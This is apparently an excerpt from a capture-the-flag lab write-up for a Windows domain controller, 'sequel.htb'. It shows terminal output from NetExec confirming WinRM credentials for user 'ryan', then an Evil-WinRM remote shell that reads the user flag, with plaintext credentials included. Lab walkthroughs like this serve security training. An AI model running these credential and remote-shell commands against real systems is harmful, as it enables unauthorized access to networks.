 ❯ nxc winrm 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3'
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
❯ evil-winrm -i 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> type ../Desktop/user.txt
68e6d10104c84194a53d9733d16040ef
*Evil-WinRM* PS C:\Users\ryan\Documents>